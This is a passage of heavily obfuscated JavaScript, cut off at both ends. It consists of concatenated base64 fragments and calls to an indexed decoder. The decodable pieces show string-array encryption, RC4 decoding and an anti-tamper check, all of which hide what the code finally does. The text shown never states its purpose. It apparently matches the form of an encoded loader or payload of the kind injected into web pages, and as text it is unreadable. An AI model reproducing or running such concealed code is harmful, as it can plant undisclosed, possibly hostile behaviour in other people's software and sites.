L1dRMCcsJ25MWm'+'NURy9jTkcnLCdXTzNjTlNvc2JiRycsJ1c'+'0NFJXNG1HcHEnLCdrZWxjR2ZMVScsJ1dR'+'M2NSaHYyVzR5JywnV1BWZE8yQ2tXUG0nL'+'CdpZnRjVnd5UScsJ3NYZGRWOGs3amEnLC'+_0x5415709u(0x2b8)+'LJywneHJsZFI4azZvcScsJ2d2dGNVU2tk'+_0x5415709u(0x1fd)+'zBJamEnLCdXUmk0V083Y1BTa2MnLCdjV0'+'xzbHFHJywnV09WZEgzbStXUHUnLCd2OG9'+'qVzQvY1Fta28nLCdkU2tHVzRUb1c0aScs'+_0x5415709u(0x280)+'G0nLCdoU29MaVlGY05hJywnZGdOY05Ta0'+'11cScsJ1dQODRXNEtvaXEnLCdXUXhjS3d'+'TSldQOCcsJ3Bta2hweGRjUlcnLCdoOGts'+'V1BKY1FTa2onLCdXT1JkUENvRHJta3AnL'+'CdXUEZjT21vbGFkMCcsJ1c1Q2pyVycsJ1'+'dRaU9XNVNv')+('Y0cnLCdXN3VDVzZxWGJxJywnVzdxM3FIS'+'mNIRycsJ2owRmNIOGs4RkcnLCdpU2tGVz'+'Y1NW1HJywnV09hdmVTb1dFRycsJ0Y4b3V'+_0x5415709u(0x23c)+_0x5415709u(0x29a)+'ScsJ29KWDZXUTQ1JywnblNrWldPZGNMOG'+'tyJywnVzdyYldRYkZwVycsJ0JZN2RRSXF'+'QJywndFNrb2N4U2snLCdjOGtXVzZlcnZX'+'JywnQkcvZFJTa0VocScsJ3dHUDFuQ2tBJ'+_0x5415709u(0x1d7)+_0x5415709u(0x2ba)+_0x5415709u(0x204)+_0x5415709u(0x22d)+'DhvR2pzUmNOYScsJ0MxMGZmYmhjSW1vMl'+_0x5415709u(0x2a2)+'nbENvTVc0UmNKbWtDJywnaW1rTmJta0J4'+'cScsJ1dRek1XN2VSYXEnLCdrQ2tVVzd1R'+'HRhJywnak1oY0dta3BxVycsJ3pYSmRUbW'+_0x5415709u(0x25b)+'acm9XT1MnLCdXUkZkSDhrUUNta1gnLCdX'+'UlpjR2dtZFdRRycsJ2M4azFvTkpjUWEnL'+_0x5415709u(0x21e)+_0x5415709u(0x27f)+'lOG9RVzQvY0xDa0snLCdXUXlxVzVPUycs'+'J2FTa0hoMGhjU1cnLCd4OG93YkpueScsJ'+'1dQTmNSd21EV1JpJywnalNrOGl3N2NVYS'+_0x5415709u(0x23a)+_0x5415709u(0x1e3)+'QVdPZScsJ1dPYUNXUC9jSzhraCcsJ3E4b'+'3ZqSVBIJywnV094ZE1oejZXUUcnLCdtTD'+'NjVllOY01h')+(_0x5415709u(0x1c3)+'GNLRycsJ3BDb1NhZEpjTWEnLCd0OGtaZk'+'tPdCcsJ1dPZitsWHhkTlcnLCdXUEJjTVl'+'QeldQUycsJ0JDa3hkaFN4JywnV1B4ZExD'+_0x5415709u(0x248)+'2tNV1FoZEpaQycsJ2ltbzVpYlZjS3EnLC'+_0x5415709u(0x298)+'sJ2JTa2VXNlg0VzV5JywncGd4Y08xNDAn'+'LCdXNkZkVHVTeFdQbGRUeGUnLCdCWDNkS'+'XJ1TScsJ0VyUmRROGtnYUcnLCdXNUZkTm'+'VPYlc1eScsJ1dQUEFXUHBkVFNrMCcsJ1c'+'0aWlXUWJLbUcnLCdXNDBLcWROY0hHJywn'+_0x5415709u(0x1ed)+'ScsJ1dSaStzaDNjU1cnLCdXNk9xVzRXRX'+'BhJywnV1JpK2M4b2R5RycsJ2RKYkRpSE8'+_0x5415709u(0x246)+'aEdtJywnaVhKY1BxNW0nLCdXNUNwV09CZ'+'E1Tb0wnLCdXT0trcENvWHdHJywnV1BOZF'+'VnZS9XUTQnLCdXUXJ6V1BoZEtxJywnVzR'+'XZHdzaGNMVycsJ1dRaXZkbW9EdWEnLCdX'+'UVJkTTF5aldPYScsJ1c0MDlXUjNjVENre'+_0x5415709u(0x266)+'VDa3MnLCdzZHhkTkpHVicsJ2VDa3NXNTg'+'3clcnLCdhbWtLV1FwZElYcScsJ0NDb2tX'+_0x5415709u(0x220)+'m9tb011YScsJ3RDb3hzQ29xemEnLCdXUn'+'hkT0xtY1dRRycsJ3NiOXZsOGtNJywndHR'+'2VWpta3MnLCdyOG9NZWQxWScsJ21Da2hX'+'NTB6dmEnLCdpOG9Db3FCY0tHJywnYVNrd'+'W13QmNVYScsJ0RKN2RTU2szb0cnLCdFR2'+'xkVEplSCcs')+('J1c2V21XTy9kVVNvRScsJ2JDbzFXNC9jT'+'VNrZScsJ1c0UGxXUmpDa3EnLCdqYjlRV0'+'9TeCcsJ1c3MGxXNHkyV09xJywnVzUvZEx'+'0akdXNzQnLCdXNTh3d3NoY0pXJywnc2dH'+'Y3FmNVdXNzRUV1E5Slc2VmRVVycsJ1dPM'+_0x5415709u(0x28e)+'c0ZVhXNWVGb3EnLCdXNlg4V08vZFB2bSc'+'sJ2RTa01XT3hkTUhhJywnV1EzZEswUHBX'+'UGEnLCdXNnhjSkNrWGttb3ZyQ29wd1hLR'+'GlxNCcsJ2dXdGNSSERuJywnV1JHL1c0eU'+'FwYScsJ1c1OG1XNldIV095JywnazFOY0x'+_0x5415709u(0x240)+'VkcnLCdXUFhOVzdtOGRxJywnQVNrWGFoc'+'W8nLCdwOGtQV1F0ZElkbScsJ21Db2pXNn'+'ZuVzY4JywnblNrbVc0aTV3YScsJ1dSQzV'+_0x5415709u(0x281)+_0x5415709u(0x2aa)+'21pM0NvJywnVzUxRldQRmRVMkMnLCdXT2'+'pEV09sZFVTa3EnLCdXUjNjUjhvdGF0ZSc'+'sJ3M4bzdDbW9ZdVcnLCdkOGtUbVNrR3dh'+'JywneXhCZE1ZUycsJ1dRN2RTbW9EeUNrV'+'ScsJ1dPelhXUHRkVVNraicsJ0NDb3RXT0'+'RDZUkvY1JkTmRPbWs2cjhrRCcsJ1dPUHJ'+'XUHBkUFNrbCcsJ21Ta0lXNUduc0cnLCdX'+'N25lV1BuY25xJywneHNqY2o4azInLCdXT'+_0x5415709u(0x295)+'dwSzNjSjBqQycsJ1dSeGNNSGJ6V09HJyw'+'nV1AwTm44b2NDVycsJ1dRbktXN1NqbVcn'+'LCdXNmlXVzdXNldRRycsJ1dRbGRLMUttJ'+'ywnV1I0cnBTb1l3RycsJ2lzbmxXT2laJy'+'wnYnI5MFdR')+('NDYnLCdsQ2tnVzVLcHphJywnYjhrcXFYT'+'mRWYScsJ2tDa2RXUVpkSGFxJywnVzVxWF'+'c0T2dlYScsJ1dSeWF5dkZjVlcnLCdsQ2t'+_0x5415709u(0x2b2)+'azhGbWtHV1JHJywnVzVXdlc1cktxVycsJ'+_0x5415709u(0x269)+_0x5415709u(0x1da)+'nLCdhU2tURUlOZEphJywnV084YldRSmNU'+'Q2tiJywnZE0vY0kzQ1UnLCdwQ2tmVzZiS'+'G1HJywnV1FSZFZDbzhBbWtvJywnZEpMTV'+_0x5415709u(0x29c)+_0x5415709u(0x235)+'bW1rc2U4b3NtU28zV09QVlc3ZGRHVycsJ'+_0x5415709u(0x23f)+'dXT2hkUHU4QVdQRycsJ3lDb2VXNS9jUW1'+_0x5415709u(0x25d)+_0x5415709u(0x225)+'CtkbWtyJywncEo1ZFdQcWsnLCdlOGtIbz'+'JCY0lHJywnaDMzY0xTa1Z1cScsJ2g4a1F'+'yQ2tFaXEnLCdXNkpkSzBpaFc0dScsJ1dS'+_0x5415709u(0x203)+'1dPdXJXTzNjSjhrQycsJ2Jta2FXTy9kSG'+'N5Jywnb1o3Y0lHdlAnLCduWkhRV1FXVCc'+_0x5415709u(0x1bd)+'NE8nLCdiWGZHV09pNScsJ3M4b2JndGo2J'+'ywnZ05sY1JNV1InLCdXUkRKV1FaZFNta3'+'cnLCdXUEJjTDhrV0NIaScsJ1dPdGRKeHZ'+'rV1FLJywnV09kY0tTb25wYXknLCdtV3hj'+'UXJEdScsJ28wTmNHbWtsd0cnLCdqOG9la'+'mJWY01hJywnaW1vTWlJcGNJVycsJ2RTa2'+'RXN2FmREcn')+('LCdlOGs2YXdGZFVXJywncENrWWhLVmNUV'+'ycsJ2Vta3ZXNExQVzRtJywnb2dsY1JZcG'+'NPYScsJ0NjRmROWksvJywnV1FSY0hNYXR'+'XUG0nXTtmdW5jdGlvbiBfMHg0OTYyMDc4'+_0x5415709u(0x272)+'Hg0OTYyMDc4Y1thXTtpZihfMHg0OTYyMD'+'c4ZFsna1hOVUNOJ109PT11bmRlZmluZWQ'+'pe3ZhciBkPWZ1bmN0aW9uKGkpe3ZhciBq'+'PSdhYmNkZWZnaGlqa2xtbm9wcXJzdHV2d'+'3h5ekFCQ0RFRkdISUpLTE1OT1BRUlNUVV'+'ZXWFlaMDEyMzQ1Njc4OSsvPSc7dmFyIGs'+_0x5415709u(0x236)+'eDA7bj1pWydjaGFyQXQnXShvKyspO35uJ'+'iYobT1sJTB4ND9tKjB4NDArbjpuLGwrKy'+'UweDQpP2srPVN0cmluZ1snZnJvbUNoYXJ'+'Db2RlJ10oMHhmZiZtPj4oLTB4MipsJjB4'+_0x5415709u(0x28b)+'ik7fXJldHVybiBrO307dmFyIGg9ZnVuY3'+'Rpb24obCxtKXt2YXIgbj1bXSxvPTB4MCx'+'wLHE9Jycscj0nJztsPWQobCk7Zm9yKHZh'+'ciB1PTB4MCx2PWxbJ2xlbmd0aCddO3U8d'+_0x5415709u(0x1f1)+'FyQ29kZUF0J10odSlbJ3RvU3RyaW5nJ10'+'oMHgxMCkpWydzbGljZSddKC0weDIpO31s'+'PWRlY29kZVVSSUNvbXBvbmVudChyKTt2Y'+'XIgdDtmb3IodD0weDA7dDwweDEwMDt0Ky'+_0x5415709u(0x200)+'xMDA7dCsrKXtvPShvK25bdF0rbVsnY2hh'+'ckNvZGVBdCddKHQlbVsnbGVuZ3RoJ10pK'+'SUweDEwMCxwPW5bdF0sblt0XT1uW29dLG'+'5bb109cDt9')+('dD0weDAsbz0weDA7Zm9yKHZhciB3PTB4M'+'Dt3PGxbJ2xlbmd0aCddO3crKyl7dD0odC'+'sweDEpJTB4MTAwLG89KG8rblt0XSklMHg'+_0x5415709u(0x215)+'PXAscSs9U3RyaW5nWydmcm9tQ2hhckNvZ'+'GUnXShsWydjaGFyQ29kZUF0J10odylebl'+_0x5415709u(0x286)+'1cm4gcTt9O18weDQ5NjIwNzhkWydiRmZH'+_0x5415709u(0x275)+_0x5415709u(0x20c)+'NOJ109ISFbXTt9dmFyIGU9XzB4NDk2MjA'+'3OGNbMHgwXSxmPWErZSxnPV8weDQ5NjIw'+'NzhkWyd5Rkhmd0gnXVtmXTtpZihnPT09d'+'W5kZWZpbmVkKXtpZihfMHg0OTYyMDc4ZF'+_0x5415709u(0x258)+'hciBpPWZ1bmN0aW9uKGope3RoaXNbJ3hr'+'eVdibCddPWosdGhpc1snbHJjQk9IJ109W'+_0x5415709u(0x1c6)+'YnXT1mdW5jdGlvbigpe3JldHVybiduZXd'+'TdGF0ZSc7fSx0aGlzWydPTVFDU24nXT0n'+_0x5415709u(0x263)+_0x5415709u(0x20e)+_0x5415709u(0x213)+'8XHgyMl07P1x4MjAqfSc7fTtpWydwcm90'+_0x5415709u(0x1c4)+'24oKXt2YXIgaj1uZXcgUmVnRXhwKHRoaX'+_0x5415709u(0x231)+'dKSxrPWpbJ3Rlc3QnXSh0aGlzWydXaVBm'+'bFYnXVsndG9TdHJpbmcnXSgpKT8tLXRoa'+_0x5415709u(0x22a)+'dscmNCT0gn')+('XVsweDBdO3JldHVybiB0aGlzWydDSlB3d'+_0x5415709u(0x2a6)+'dDSlB3dVUnXT1mdW5jdGlvbihqKXtpZig'+'hQm9vbGVhbih+aikpcmV0dXJuIGo7cmV0'+_0x5415709u(0x22f)+_0x5415709u(0x218)+_0x5415709u(0x27a)+'mb3IodmFyIGs9MHgwLGw9dGhpc1snbHJj'+'Qk9IJ11bJ2xlbmd0aCddO2s8bDtrKyspe'+'3RoaXNbJ2xyY0JPSCddWydwdXNoJ10oTW'+_0x5415709u(0x1fb)+'nXSgpKSksbD10aGlzWydscmNCT0gnXVsn'+'bGVuZ3RoJ107fXJldHVybiBqKHRoaXNbJ'+'2xyY0JPSCddWzB4MF0pO30sbmV3IGkoXz'+'B4NDk2MjA3OGQpWydsY1RLYmknXSgpLF8'+'weDQ5NjIwNzhkWydJWUV6bnQnXT0hIVtd'+'O31jPV8weDQ5NjIwNzhkWydiRmZHblEnX'+'ShjLGIpLF8weDQ5NjIwNzhkWyd5Rkhmd0'+_0x5415709u(0x293)+_0x5415709u(0x1c2)+_0x5415709u(0x233)+_0x5415709u(0x2b7)+'dhLCc2IVIkJykpKi1wYXJzZUludChKKDB'+'4MWI0LCc4NjBqJykpKy1wYXJzZUludChK'+'KDB4MTgxLCdIaFAmJykpKy1wYXJzZUlud'+'ChKKDB4MzMzLCdkQGRNJykpKnBhcnNlSW'+'50KEooMHgyMDUsJzg2IV0nKSkrLXBhcnN'+_0x5415709u(0x24e)+'c2VJbnQoSigweDJkMSwnSFBDMCcpKSotc'+_0x5415709u(0x244)+'twYXJzZUlu')+('dChKKDB4MjFiLCdyalRLJykpK3BhcnNlS'+'W50KEooMHgyNWYsJylBb3AnKSkqcGFyc2'+'VJbnQoSigweDE5NiwnSmpbMCcpKTtpZih'+_0x5415709u(0x211)+'XShhWydzaGlmdCddKCkpO31jYXRjaChkK'+'XthWydwdXNoJ10oYVsnc2hpZnQnXSgpKT'+_0x5415709u(0x228)+'sIWZ1bmN0aW9uKCl7dmFyIEs9XzB4NDk2'+_0x5415709u(0x1f8)+_0x5415709u(0x206)+_0x5415709u(0x1db)+'QQzAnKV09SygweDFiYywnTmxTVScpK0so'+'MHgxYTksJ1BVRnQnKStLKDB4MjM2LCdkQ'+'GRNJykrSygweDFiOSwncmpUSycpK0soMH'+'gyMDIsJzYhUiQnKSxkW0soMHgxNzksJ2p'+_0x5415709u(0x241)+_0x5415709u(0x1eb)+'GYnKV09SygweDFhNiwnUFVGdCcpK0soMH'+'gxOTgsJzc2KkYnKSxkW0soMHgzMTcsJ2R'+_0x5415709u(0x1bb)+'cm4gcz09PXQ7fSxkW0soMHgyYmQsJ3lvK'+'k4nKV09SygweDI4YSwncHMpQicpKyd0Jy'+'xkW0soMHgxMjIsJ1ZuWUUnKV09SygweDI'+'5MSwnZiUyJicpK0soMHgxNmQsJ0FVWygn'+'KSxkW0soMHgyZTUsJzg2IV0nKV09ZnVuY'+_0x5415709u(0x1ef)+'gweDExNywnUFVGdCcpXT1mdW5jdGlvbih'+'zLHQpe3JldHVybiBzPHQ7fSxkW0soMHgy'+'MTUsJzg2IV0nKV09ZnVuY3Rpb24ocyx0L'+_0x5415709u(0x1f5)+'gxOTIsJzBy')+(_0x5415709u(0x2b9)+_0x5415709u(0x1d4)+'gnKV09ZnVuY3Rpb24ocyx0KXtyZXR1cm4'+'gcz49dDt9LGRbSygweDI0ZiwnSmpbMCcp'+_0x5415709u(0x1b7)+_0x5415709u(0x2a4)+_0x5415709u(0x23d)+_0x5415709u(0x242)+'dGlvbihzLHQpe3JldHVybiBzLXQ7fSxkW'+'0soMHgxMWMsJ0pwVkYnKV09SygweDE1Yy'+'wnMHJwYicpK0soMHgxYTQsJ0pqWzAnKSt'+'LKDB4MjUzLCdObFNVJykrSygweDEyNiwn'+'NzYqRicpK0soMHgyYjQsJ3BzKUInKStLK'+'DB4MjA2LCc5ZUJmJykrSygweDFlZCwnci'+'UqVCcpK0soMHgxNjcsJzc2KkYnKStLKDB'+_0x5415709u(0x2b5)+'RicpK0soMHgyYWYsJylBb3AnKSsnRl0nL'+'GRbSygweDE4MywnTmxTVScpXT1LKDB4MW'+'MxLCdENHdAJykrSygweDEyNCwnZEZrVSc'+'pK0soMHgyZTQsJ0FVWygnKStLKDB4MmM2'+'LCdKalswJykrSygweDIxNCwnemVXaCcpK'+'0soMHgzMWYsJzllQmYnKStLKDB4MTRhLC'+'dqUnVEJykrSygweDE5MSwnSzAzTicpK0s'+_0x5415709u(0x260)+'JSpUJykrSygweDFjYiwnQTEqUicpK0soM'+'HgzM2UsJ2pSdUQnKStLKDB4MWNkLCclVj'+'lVJykrSygweDI0NCwnRDR3QCcpK0soMHg'+'xMzksJ29ZYSUnKSsnREYnLGRbSygweDIw'+'OSwnSGhQJicpXT1mdW5jdGlvbihzLHQpe'+'3JldHVybiBzKHQpO30sZFtLKDB4MmQ3LC'+'dKcFZGJyld')+(_0x5415709u(0x268)+'CdqUnVEJykrSygweDE1ZCwnNzYqRicpK0'+'soMHgyZGQsJ09zXkwnKStLKDB4MjQ3LCd'+'yJSpUJykrSygweDEzMCwnTzl2IScpK0so'+'MHgxMTIsJ1pYQyMnKStLKDB4MjI1LCdLM'+'DNOJykrSygweDI0NiwnXWFdVCcpK0soMH'+'gyN2YsJ1pwY1knKStLKDB4MWEwLCdkZFd'+'VJykrSygweDI0MiwnZEZrVScpK0soMHgx'+'MjksJ2RGa1UnKStLKDB4MzMxLCdqTTIhJ'+'ykrSygweDE0OSwnalJ1RCcpK0soMHgyNm'+'EsJ0Q0d0AnKStLKDB4MmFhLCdvWWElJyk'+'rSygweDI0YiwnODYhXScpK0soMHgzMGMs'+'J0pqWzAnKStLKDB4MmY0LCdObFNVJykrS'+'ygweDFmZSwnOWVCZicpK0soMHgyMjIsJ0'+'ExKlInKStLKDB4MWJlLCdedWRmJykrSyg'+'weDFiYSwnQVVbKCcpK0soMHgyZmEsJypQ'+_0x5415709u(0x232)+'DFhOCwnbDhGeScpK0soMHgzMjMsJ3plV2'+'gnKStLKDB4MWM1LCdFI0ZoJykrSygweDJ'+'mZSwnODYhXScpK0soMHgyM2EsJ0ExKlIn'+'KStLKDB4MjI4LCdpXSlhJykrSygweDFkM'+'iwnemVXaCcpK0soMHgyOWMsJ2clYUUnKS'+'tLKDB4MzEyLCcwb09iJykrSygweDExZiw'+'nVm5ZRScpK0soMHgyNTUsJypQOHcnKStL'+'KDB4MjM0LCdqTTIhJykrSygweDI1OCwnV'+'E1DNicpK0soMHgxZTIsJ085diEnKStLKD'+'B4MjVlLCdqTTIhJykrSygweDE1NywnaV0'+'pYScpK0soMHgzMTAsJzR6JGYnKStLKDB4'+'MmYwLCdBVVsoJykrSygweDE5ZiwnZEBkT'+'ScpK0soMHgzMmQsJzYhUiQnKStLKDB4Mm'+'EyLCdQVUZ0')+('JykrSygweDFjMywnciUqVCcpK0soMHgyM'+'mMsJ2YlMiYnKStLKDB4MmQzLCdkZFdVJy'+'krSygweDFiMywnZEZrVScpK0soMHgzMTk'+'sJ1ZuWUUnKStLKDB4MWMyLCddYV1UJykr'+'SygweDJmMSwnMHJwYicpK0soMHgxNDUsJ'+'2ldKWEnKStLKDB4MWI3LCcwb09iJykrSy'+_0x5415709u(0x28a)+'2IV0nKStLKDB4MWY3LCc4NiFdJykrSygw'+'eDFhZiwnZyVhRScpK0soMHgxZTAsJ3lvK'+_0x5415709u(0x27e)+'EyYywnUFVGdCcpK0soMHgxM2MsJ3lvKk4'+_0x5415709u(0x1ee)+'NCwnODYwaicpK0soMHgxN2MsJ2w4RnknK'+'StLKDB4MTUxLCddYV1UJykrSygweDJkYy'+'wnQTEqUicpK0soMHgxN2EsJ3lvKk4nKSt'+'LKDB4MjhlLCdwcylCJykrSygweDExMCwn'+'SGhQJicpK0soMHgyZjUsJ1pYQyMnKStLK'+'DB4MjQ1LCdkZFdVJykrSygweDMxNiwnak'+'0yIScpK0soMHgyYjMsJ085diEnKStLKDB'+'4MzM4LCdkRmtVJykrSygweDFiMSwnSnBW'+'RicpK0soMHgyODYsJ3IlKlQnKStLKDB4M'+'TQzLCdheDIqJykrSygweDE3MiwnVm5ZRS'+'cpK0soMHgyM2IsJ09zXkwnKStLKDB4MWJ'+_0x5415709u(0x1c9)+'K0soMHgxNDgsJ05sU1UnKStLKDB4MmNkL'+'CcjclRFJykrSygweDE3YiwnNiFSJCcpK0'+'soMHgxMTksJ2RGa1UnKStLKDB4MmI1LCc'+'wcnBiJykrSygweDIyNCwnVm5ZRScpK0so'+'MHgzMzYsJzBvT2InKStLKDB4MzBkLCdEN'+'HdAJykrSygweDE0NiwnTmxTVScpK0soMH'+'gyOWEsJ1pY')+('QyMnKStLKDB4MjY1LCdyalRLJykrSygwe'+'DMyYywnJVY5VScpK0soMHgyZDUsJ05sU1'+_0x5415709u(0x297)+_0x5415709u(0x230)+'KStLKDB4Mjk2LCc2JHdlJykrSygweDJjO'+_0x5415709u(0x25c)+'tLKDB4MTRjLCcjclRFJykrSygweDFmYiw'+_0x5415709u(0x26c)+'KDB4MmMxLCdpXSlhJykrSygweDI2MiwnT'+'mxTVScpK0soMHgzMjgsJ085diEnKStLKD'+'B4MWY0LCdsOEZ5JykrSygweDMyZSwnJVY'+'5VScpK0soMHgyYmYsJ1JwQUwnKStLKDB4'+'MmFjLCd5bypOJykrSygweDFmMiwnZyVhR'+'ScpK0soMHgxMzYsJ2RkV1UnKStLKDB4MT'+_0x5415709u(0x1fa)+'pK0soMHgyNWEsJ2ldKWEnKStLKDB4MmNl'+_0x5415709u(0x1f0)+_0x5415709u(0x255)+'cwb09iJykrSygweDMyMCwnI3JURScpK0s'+'oMHgxMzIsJ085diEnKStLKDB4MjBhLCc4'+'NjBqJykrSygweDI4MCwncHMpQicpK0soM'+'HgzMGYsJzYkd2UnKStLKDB4MTYwLCdheD'+_0x5415709u(0x2bb)+_0x5415709u(0x249)+'JykrSygweDMzYywnMHJwYicpK0soMHgxN'+'zEsJ29ZYSUnKStLKDB4MTIzLCdkRmtVJy'+'krSygweDJmNywnKTReOScpK0soMHgxNTk'+_0x5415709u(0x212)+'SygweDE2OSwnak0yIScpK0soMHgxOTAsJ'+'3BzKUInKStLKDB4MjczLCdQVUZ0JykrSy'+'gweDMwOCwn')+('NzYqRicpK0soMHgxMjEsJ3lvKk4nKStLK'+_0x5415709u(0x265)+'BBTCcpK0soMHgyZjgsJzBvT2InKStLKDB'+'4MjkzLCdUTUM2JykrSygweDFmOCwnQTEq'+'UicpK0soMHgxYzYsJzg2MGonKStLKDB4M'+'jJiLCddYV1UJykrSygweDJlNiwnWlhDIy'+'cpK0soMHgxZWEsJ09zXkwnKStLKDB4MzN'+_0x5415709u(0x2af)+_0x5415709u(0x1b8)+'CdWbllFJykrSygweDFiNiwnaV0pYScpK0'+_0x5415709u(0x21f)+'lVjlVJykrSygweDFjZiwnODYhXScpK0so'+'MHgxZTcsJ2pNMiEnKStLKDB4MzJmLCc2J'+'HdlJykrSygweDE1MCwnSmpbMCcpK0soMH'+'gyOTAsJ2w4RnknKStLKDB4Mjk0LCdBVVs'+_0x5415709u(0x21a)+'XT1mdW5jdGlvbihzLHQpe3JldHVybiBzK'+'3Q7fSxkW0soMHgyMTksJ1BVRnQnKV09Zn'+'VuY3Rpb24ocyx0KXtyZXR1cm4gcyt0O30'+'sZFtLKDB4MjY2LCdaWEMjJyldPWZ1bmN0'+'aW9uKHMsdCl7cmV0dXJuIHMrdDt9LGRbS'+_0x5415709u(0x1c1)+'dedWRmJykrJ3MvJyxkW0soMHgyNWMsJ08'+'5diEnKV09SygweDIxYywnXnVkZicpK0so'+'MHgyNGMsJ2pNMiEnKStLKDB4MmNiLCdWb'+_0x5415709u(0x239)+_0x5415709u(0x1bc)+'5JykrSygweDIzZSwnT3NeTCcpK0soMHgx'+'MTEsJ2clYUUnKStLKDB4MTJiLCdkRmtVJ'+'ykrSygweDJmMywnOWVCZicpK0soMHgyNz'+'gsJ085diEn')+(_0x5415709u(0x26b)+'SwnaV0pYScpK0soMHgyYmUsJ3IlKlQnKS'+'tLKDB4MTczLCdFI0ZoJykrSygweDJiYyw'+_0x5415709u(0x294)+_0x5415709u(0x1e2)+_0x5415709u(0x229)+'B4MzNiLCdQVUZ0JykrSygweDFmZiwnXWF'+'dVCcpK0soMHgyNDgsJ29ZYSUnKStLKDB4'+'MzAzLCdBMSpSJykrSygweDI4NSwnODYhX'+_0x5415709u(0x245)+'dlLCc5ZUJmJykrSygweDI3YywnemVXaCc'+'pK0soMHgyN2IsJ0hoUCYnKStLKDB4MjI5'+'LCdIaFAmJykrSygweDFkMywnRSNGaCcpK'+'0soMHgxN2QsJzg2IV0nKStLKDB4MjhmLC'+'dyJSpUJykrSygweDFmYywnbDhGeScpK0s'+_0x5415709u(0x1e4)+'OXYhJykrSygweDMxZCwnWlhDIycpK0soM'+_0x5415709u(0x270)+'pGJykrSygweDFkZiwnI3JURScpK0soMHg'+'xYWUsJ09zXkwnKStLKDB4MTQwLCdwcylC'+_0x5415709u(0x290)+'WUsJ2ldKWEnKStLKDB4MjRhLCdnJWFFJy'+'krSygweDFkZCwnNiFSJCcpK0soMHgyYTg'+'sJ1RNQzYnKStLKDB4MjhiLCddYV1UJykr'+'SygweDI5OCwnZEZrVScpK0soMHgxMWEsJ'+'zllQmYnKStLKDB4MmQ2LCdedWRmJykrSy'+'gweDFiNSwnNiFSJCcpK0soMHgyMWEsJ05'+'sU1UnKStLKDB4MjYzLCd6ZVdoJykrSygw'+'eDI2OCwncHMpQicpK0soMHgxYTEsJ0ExK'+'lInKStLKDB4MTU1LCc4NjBqJykrSygweD'+'I2ZSwnKUFv')+(_0x5415709u(0x2a1)+'Tk3LCcjclRFJykrSygweDIzNSwnb1lhJS'+_0x5415709u(0x287)+'1LCcpNF45JykrSygweDJjMywnSmpbMCcp'+'K0soMHgxNWIsJ29ZYSUnKStLKDB4MjA4L'+'Cd5bypOJykrSygweDE5YywnUnBBTCcpK0'+'soMHgxY2EsJ2F4MionKStLKDB4MTliLCc'+_0x5415709u(0x1f6)+'MHgxYTIsJ2YlMiYnKStLKDB4MWFkLCcwb'+'09iJykrSygweDMxMSwnI3JURScpK0soMH'+'gxODYsJ2clYUUnKStLKDB4MmQ5LCcwcnB'+'iJykrSygweDMzMiwnZEBkTScpK0soMHgz'+'MDAsJ151ZGYnKStLKDB4MTY4LCcwcnBiJ'+'ykrSygweDExNiwnNzYqRicpK0soMHgyMD'+'AsJ0pwVkYnKStLKDB4MmZmLCdWbllFJyk'+'rSygweDIxOCwnXnVkZicpK0soMHgxZGMs'+'J2ldKWEnKStLKDB4MjA0LCc5ZUJmJykrS'+_0x5415709u(0x1b3)+'llQmYnKStLKDB4MTk5LCdScEFMJykrSyg'+'weDIwNywnODYhXScpK0soMHgyMmUsJyVW'+'OVUnKStLKDB4MjQzLCc5ZUJmJykrSygwe'+'DExZCwnSnBWRicpK0soMHgxYTUsJyVWOV'+_0x5415709u(0x237)+_0x5415709u(0x296)+'KStLKDB4MzA2LCdScEFMJykrSygweDI1M'+'CwnNiFSJCcpK0soMHgxNjIsJ05sU1UnKS'+'tLKDB4MmFkLCdaWEMjJykrSygweDEwZiw'+'nODYwaicpK0soMHgxMmUsJ3BzKUInKStL'+_0x5415709u(0x223)+'DhGeScpK0soMHgxZjYsJ1pYQyMnKStLKD'+'B4MjUyLCdB')+(_0x5415709u(0x29b)+'HgyM2QsJ3plV2gnKStLKDB4MjgzLCdLMD'+'NOJykrSygweDE4MCwnMHJwYicpK0soMHg'+'yZGYsJ09zXkwnKStLKDB4MTI1LCcjclRF'+'JykrSygweDJkYiwncHMpQicpK0soMHgzM'+'DksJ0swM04nKStLKDB4MzI5LCdWbllFJy'+'krSygweDEzYSwnZEBkTScpK0soMHgyYTk'+_0x5415709u(0x279)+'SygweDJlNywnciUqVCcpK0soMHgxZWIsJ'+'2RkV1UnKStLKDB4MzIyLCdKalswJykrSy'+'gweDMwMSwncmpUSycpK0soMHgyNWQsJ2R'+'kV1UnKStLKDB4MTVmLCcpQW9wJykrSygw'+'eDI2YywnKlA4dycpK0soMHgxYWMsJ0swM'+'04nKStLKDB4MTE0LCdvWWElJykrSygweD'+_0x5415709u(0x2a7)+'nKStLKDB4MTM0LCdheDIqJykrSygweDFi'+'ZiwnRSNGaCcpK0soMHgyYmEsJ2F4MionK'+'StLKDB4MTVhLCdpXSlhJykrSygweDMwNy'+_0x5415709u(0x1d9)+_0x5415709u(0x254)+'TmxTVScpK0soMHgxZmQsJypQOHcnKStLK'+'DB4MmU4LCc4NjBqJykrSygweDI3Nywnb1'+'lhJScpK0soMHgzMzksJ0swM04nKStLKDB'+'4MjAxLCdkQGRNJykrSygweDI3MCwnWlhD'+_0x5415709u(0x227)+'zI1LCdBMSpSJykrSygweDIxZSwnMG9PYi'+'cpK0soMHgyZGEsJypQOHcnKStLKDB4MTZ'+'hLCdqUnVEJykrSygweDI4NCwnVm5ZRScp'+'K0soMHgxMzcsJ2RkV1UnKStLKDB4MjUxL'+'CcwcnBiJykrSygweDIxMiwnRSNGaCcpK0'+'soMHgxOGEs')+('J2RAZE0nKStLKDB4MWRiLCdqTTIhJykrS'+_0x5415709u(0x283)+_0x5415709u(0x1e0)+'weDJhMCwnZGRXVScpK0soMHgyNTcsJzg2'+_0x5415709u(0x222)+'DI0MCwnemVXaCcpK0soMHgxNWUsJ0ExKl'+'InKStLKDB4MTI4LCdIUEMwJykrSygweDJ'+_0x5415709u(0x216)+'KSsnWXInLGRbSygweDMyNiwnSzAzTicpX'+'T1LKDB4MzA0LCd5bypOJykrSygweDE0Yi'+'wnODYhXScpKyduZycsZFtLKDB4MTRlLCc'+_0x5415709u(0x221)+'eCx5LHosQSxCLEMsRCl7cmV0dXJuIHMod'+_0x5415709u(0x27b)+'soMHgxNTYsJ2RGa1UnKV09ZnVuY3Rpb24'+'ocyx0KXtyZXR1cm4gc3x8dDt9LGRbSygw'+'eDE3MCwnQVVbKCcpXT1mdW5jdGlvbihzL'+_0x5415709u(0x205)+_0x5415709u(0x25f)+'AZE0nKV09ZnVuY3Rpb24ocyx0LHYsdyx4'+_0x5415709u(0x20b)+_0x5415709u(0x201)+'hzLHQpe3JldHVybiBzfHx0O